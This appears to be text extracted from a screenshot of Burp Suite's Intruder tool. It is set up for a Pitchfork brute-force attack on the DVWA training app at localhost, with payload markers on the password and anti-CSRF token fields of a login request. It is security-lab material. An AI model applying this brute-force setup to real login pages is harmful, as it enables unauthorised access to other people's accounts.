 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Pitchfork
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=§111§&Login=Login&user_token=§108c746373974c9fc9f44f15b74cbec6§ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/dvwa/vulnerabilities/brute/
9 Cookie: security=high; PHPSESSID=g1nseqisgs3au88qfvauobuub6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16